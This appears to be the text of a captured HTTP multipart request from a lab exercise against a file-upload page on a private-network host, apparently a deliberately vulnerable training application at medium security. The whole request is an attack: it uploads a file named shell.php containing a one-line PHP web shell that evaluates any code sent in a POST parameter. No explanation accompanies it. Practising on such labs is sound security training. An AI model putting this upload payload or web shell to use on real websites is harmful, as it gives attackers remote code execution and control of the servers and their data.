 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.112
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.112
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPNjermKwuzJTYtyO
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.112/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=a1ki1mc1k8fjhj3l19h41gvp05; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryPNjermKwuzJTYtyO
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryPNjermKwuzJTYtyO
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php @eval($_POST[pass]);?>
25
26 ------WebKitFormBoundaryPNjermKwuzJTYtyO
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryPNjermKwuzJTYtyO--
31